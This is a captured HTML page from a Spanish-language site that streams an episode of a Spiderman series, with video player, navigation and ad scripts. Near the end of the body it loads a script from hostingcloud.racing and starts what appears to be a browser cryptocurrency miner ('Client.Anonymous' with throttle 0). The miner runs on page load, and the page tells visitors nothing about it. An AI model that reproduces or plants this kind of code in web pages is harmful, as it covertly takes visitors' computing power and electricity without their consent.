

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/spiderman/temporada/1/episodio/22/el-pulpo-de-hierro
body_size: 10968
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 22 de la temporada 1 de Spiderman. Gratis y en español latino!" />
		<title>
			Episodio 22: El Pulpo de Hierro - Spiderman - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/spiderman"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/spiderman/logo.png&height=40"
		alt="Logo de Spiderman"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/spiderman#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
												<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/spiderman#peliculas"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Movies&quot;]"					>
						Películas
					</a>
				</li>
												<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/spiderman#juegos"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Games&quot;]"					>
						Juegos
					</a>
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">El Pulpo de Hierro</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="El Pulpo de Hierro" data-ads="1">
					<source src="/content/spiderman/t01/22.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/spiderman/t01/22.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 22 de temporada 1</h6>
					<p class="card-text">
											</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/spiderman/temporada/1/episodio/23/no-es-un-juguete"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="97X3fxBBhK7oY2L9K1ePyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769409180638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
